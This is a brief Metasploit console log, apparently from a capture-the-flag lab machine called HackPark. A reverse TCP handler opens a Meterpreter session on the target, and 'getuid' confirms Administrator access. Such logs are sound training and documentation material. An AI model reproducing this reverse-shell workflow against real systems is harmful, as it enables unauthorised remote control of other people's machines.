 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.67.204:4073
[*] Sending stage (177734 bytes) to 10.201.59.2
[*] Meterpreter session 1 opened (10.17.67.204:4073 -> 10.201.59.2:49628) at 2025-09-14 17:25:22 +0700
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the help command for more details.
meterpreter > getuid
Server username: HACKPARK\Administrator
meterpreter >